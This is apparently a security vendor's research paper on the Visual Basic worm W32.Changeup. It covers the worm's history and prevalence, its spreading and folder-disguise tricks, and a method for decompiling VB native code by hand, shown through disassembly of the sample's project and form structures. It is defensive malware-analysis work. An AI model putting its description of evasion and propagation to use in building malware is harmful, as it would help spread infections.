

# How the Worm Was Created W32.Changeup:

Masaki Suenaga Principal Software Engineer

## Executive Summary

Since the first [W32.Changeup](http://www.symantec.com/security_response/writeup.jsp?docid=2009-081806-2906-99) was discovered in 2009, many variants have propagated around the world, accounting for 25 percent of all malware written in Visual Basic. The worm's author periodically modifies the source code to avoid detection. Some variants are compiled to native code, while others are compiled to Pseudo-code. For this paper, a native code version of W32.Changeup was selected and decompiled in order to understand how the worm had been created and how the worm behaves. This paper presents the partial source code of the worm, as well as the method used to decompile a Visual Basic native code program by hand.

# Preface

The computer language BASIC (Beginner's All-purpose Symbolic Instruction Code) was first designed in 1964. It became popular in the 1970s and through the 1980s with the prevalence of home computers (for example Atari in the United States and MSX in Japan and some European nations) driven by 8-bit processors. BASIC was an interpreter language that did not need to be compiled. Novice programmers enjoyed programming with BASIC because it was very flexible and they did not have to deal with type conversion and declaration of variables. Micro-Soft, Microsoft's predecessor, developed its own version of BASIC for home computers in 1975. This would eventually lead to the creation of Visual Basic (VB). A long time has passed since then but BASIC is still one of the most used programming languages.

### **Contents**



<span id="page-1-0"></span>Microsoft has released several versions of Visual Basic for Windows. First, it generated Pseudo-code (P-Code) which ran on VB virtual machines and was not CPU instructions. Some interpreters executed intermediate code, not a plain BASIC source text, but a shortened form stored in memory. Visual Basic 5.0 (1997) and 6.0 (1998) were able to compile to native code. A newer version of Visual Basic, Visual Basic.NET (VB.NET), does not compile to native code, but compiles to MSIL (Microsoft Intermediate Language) code for a .NET framework. It seemed that usage of Visual Basic 5 and 6 for malware creation would diminish because VB.NET would replace them. The fact is, malware built with VB5 and VB6 is still rampant. Additionally, the upcoming Windows 8 will support VB programs, though the support of Visual Basic 6.0 for development ended in 2008.

VB is a very flexible and user friendly language to program in. Highly complex behind the scene behaviors and internal code structures are used to hide the underlying complexity from the VB programmer. Because of this, specialist knowledge is required to analyse and understand an executable file built using VB. Rebuilding the source code of a piece of malware developed with VB can lead to a better understanding of the piece of malware. Even though decompilation tools can help to rebuild the source code, decompiling the code by hand can allow for better understanding, which can lead to better protection.

# Visual Basic and W32.Changeup

## *VB as a developing environment for malware*

With the birth of VB5 and VB6, the number of malicious programs written in the environments gradually increased. Malware that ran on Windows in the early 2000s was divided into three types: portable executable (PE) files, script files, and macro viruses. The word "Basic" is present in each of the development environments for the malware; Visual Basic in PE, Visual Basic Scripting Edition (VBScripts) in scripts, and Visual Basic for Applications (VBA) in macro viruses. There was no indication of a direct relationship among the three types of Basic malware. However, there was an impression that most VB viruses were created for fun, probably because

they were relatively short and required less knowledge and techniques to write a small program compared to other computer languages such as C and Delphi. Visual Basic, C, and Delphi were the three major highlevel programming languages for PE malware around 2005.

#### [W32.Kelvir.A](http://www.symantec.com/security_response/writeup.jsp?docid=2005-030613-5550-99) was

found in 2005 and many variants were distributed in a very



#### VB and malware development timeline



 *In 2008, VB entered non-supported phase.*

short time period. It was written in VB6 and able to send a link to Web pages through instant messenging clients. W32.Kelvir.A was small, in terms of source code, and it was not obfuscated to avoid detection. It was used as a distributor of the then-rampant [W32.Spybot.Worm](http://www.symantec.com/security_response/writeup.jsp?docid=2003-053013-5943-99). W32.Kelvir.A was only somewhat successful at the time because users were well informed of mass-mailing worms and were hesitant about opening a file attached to an email. Mass-mailer and instant messenging (IM) worms gradually became near-extinct as the objective of malware changed from fun to money.

Microsoft ended the support of VB6 as a development environment in 2008 and the first W32.Changeup was detected in 2009. Now it is used as a distributor of Backdoor. Tidserv, Trojan. Sasfis, and misleading applications, including [Trojan.FakeAV.](http://www.symantec.com/security_response/writeup.jsp?docid=2007-101013-3606-99) Not only was the distributed malware more sophisticated when compared to W32. Spybot.Worm, but the distributor was also more sophisticated when compared to W32.Kelvir.A.



To avoid detection it can mutate every time it copies itself and it can disguise itself as a folder or a data file. It does not attract attention like older viruses did by showing or sending out messages.

Three years have passed and the W32.Changeup family is still active. Figure 2 shows 25 percent of recent malware written in VB is W32. Changeup.

As of June 2012, 420 out of 1750 VB malware samples collected in the past two and a half years are W32.



Changeup. There are 167 samples of [W32.IRCBot,](http://www.symantec.com/security_response/writeup.jsp?docid=2002-070818-0630-99) but VB programs are used as a packer to hide their core. [Trojan.Gen](http://www.symantec.com/security_response/writeup.jsp?docid=2010-022501-5526-99) and [Downloader](http://www.symantec.com/security_response/writeup.jsp?docid=2002-101518-4323-99) are bunches of unnamed malware. Other malware includes [W32.SillyFDC](http://www.symantec.com/security_response/writeup.jsp?docid=2006-071111-0646-99) (a conglomerate of USB worms), Trojan.FakeAV (a conglomerate of fake anti-virus programs), [Trojan.Ransomlock,](http://www.symantec.com/security_response/writeup.jsp?docid=2009-041513-1400-99) [Trojan Horse](http://www.symantec.com/security_response/writeup.jsp?docid=2004-021914-2822-99) (a bunch of unnamed malware), [Backdoor.Ciadoor,](http://www.symantec.com/security_response/writeup.jsp?docid=2003-110616-2500-99) and [W32.Pilleuz](http://www.symantec.com/security_response/writeup.jsp?docid=2009-093006-0442-99). Backdoor.Ciadoor uses VB programs to inject malicious threads and W32.Pilleuz uses VB as a packer.

That number is only for sample files that were obtainable. Our in-field telemetry indicates that W32.Changeup was recently detected in 56,964 PCs around the world in one week.

## *Assembly, Basic, C, and Delphi*

Needless to say, there is a big difference between the four programming languages. Assembly language is made of mnemonics of CPU instructions or machine language. The other three are high-level programming languages that are designed to make it easier for humans to use. C and Delphi are similar in the sense that they do not require any language-specific DLL to run and they can call the Windows API directly, as programmers wanted. With knowledge of CPU instructions and the Windows API (and/or C runtime functions), programs made by Assembler, the C compiler, or the Delphi compiler can be analyzed. Of course Delphi has its own structures to be understood, though.

Specialist knowledge, especially of its internal structure, and runtime library of MSVBVMxx.DLL is necessary to analyze VB programs. Without this knowledge, only guesses can be made about the functionality contained within a program written using VB. For comparison, look at the sample programs in Table 1 that behave almost the same way. One is written in C and the other in VB. Both sample programs read a text from file "c:\x", and write "X contains: " with the text to another file, "c:\y." For example, if "c:\x" has a text "I am X," file "c:\y" will have "X contains: I am X." VB requires considerably less source code to realize that functionality, but the compiled instructions are of nearly the same length.

When a PE file is analyzed, it is disassembled and provides the results, shown above, as compiled instructions. The Windows API, and C Runtime library functions are well documented and allow for precise understanding of the C sample. However, there is no official documentation of VB runtime functions because it is not intended to be explicitly called. It can be assumed that vbaFileOpen is used to open files and vbaPut3 is used to write to files, though that is not precise enough. If a piece of malware runs in a linear fashion without any conditions, it would suffice, but that generally isn't the way programs work. This document can help readers to decompile VB programs into source code and understand them in depth.









<span id="page-5-0"></span>

## *W32.Changeup*

I chose a variant of W32.Changeup (MD5: 0x966bb4bdfe0edb89ec2d43519c6de3af) for the target of decompilation. The first W32.Changeup was discovered in 2009 and it has been periodically updated. It is a polymorphic worm that spreads through removable media and shared folders in mapped network drives. It also disguises itself as a folder with a folder icon appearing in Explorer. Several blogs (for instance, [here](http://www.symantec.com/connect/blogs/w32changeup-threat-profile) and [here\)](http://www.symantec.com/connect/blogs/w32changeup-threat-profile) have already reported on W32.Changeup. I will add to the current knowledge on W32.Changeup, by discussing how the author created the worm. I will also explain how to decompile VB programs, using this sample as the focus.

Some of the terms, structure names and definitions used in this document are not official ones. Italic words are used in source code for Visual Basic. Bold function names in CPU instructions are the exported functions of MSVBVM60.DLL. For this document, the term "module" may refer to: module, form, MDI form, class module, user control, and property page.

# Initial Selections of Project

## *Choosing startup object*

VB is designed to make it easy to create programs using forms. If a VB project only has Form1 (or Calendar form in the example below), Form1 is the Startup object, in which case Form1 will be shown when the program starts. If the programmer does not want Form1 to be shown at startup but wants to run some processes and select the first shown form out of Form1, Form2, and Form3, the programmer can define the Sub Main() subroutine and choose Sub Main as the Startup Object.

The author of the worm made the same selection. The entry point of the worm is as follows:



#### Figure 3

#### Project Properties, General tab







If the project is chosen so that a form is the startup object, the DWORD value at 4047C8h should be zero. Since this value is not zero, it means the startup object is Sub Main().

## *Designing a form*

The code above also indicates that the project has a form, whether it is shown or not, by the WORD value at 4047E0h. From 4047F4h there are four DWORD offset addresses from \_\_VBMain of 40479Ch, which point to Project Description ("qsfy6P"), Application Title ("A3dvJBqR"), Help File Name (""), and Project Name ("cFR5Kea"), respectively. The author used different strings for those settings, but as the worm mutated they have been randomly reset.

Although it is now known that the form contained within the worm is never shown, let's look at what kind of form is designed, as the form designs can be traced from 4047E8h:







This 50h-byte structure is repeated for the number of forms. Its DWORD member at offset 48h (at 40471Ch above) has the address of the form data, the design of the form.

**Note:** The interface of the form is managed in another part, which can be traced from 4047CCh (runtime info or Project Data). The worm never shows the form and the interface is never referenced, so information regarding the form interface has been omitted.





```
.text:0040C8DB dw 5A0h
; Left = 1440
.text:0040C8DD dw 0C30h
; Top = 3120
.text:0040C8DF dw 0E97h
; Width = 3735
.text:0040C8E1 dw 5AFh
; Height = 1455
.text:0040C8E3 db 0Bh ; 
Text = "ENn4ADb7$F1$D6$95$B7$
2ESi$D0$9A$9B.."
.text:0040C8E4 dw 696h
; length = 1686 bytes
.text:0040C8E6db 45h ; E
.text:0040C8E7db 4Eh ; N
.text:0040C8E8db 6Eh ; n
.text:0040C8E9db 34h ; 4
.text:0040C8EA db 41h ; A
.text:0040C8EB db 44h ; D
.text:0040C8EC db 62h ; b
.text:0040C8ED db 37h ; 7
.text:0040C8EE db 0F1h ; 
.text:0040C8EF db 0D6h ; 
.text:0040C8F0 db 95h ; 
.text:0040C8F1 db 0B7h ; 
.text:0040C8F2 db 2Eh ; . 
(Characters last for 1686 bytes.)
```
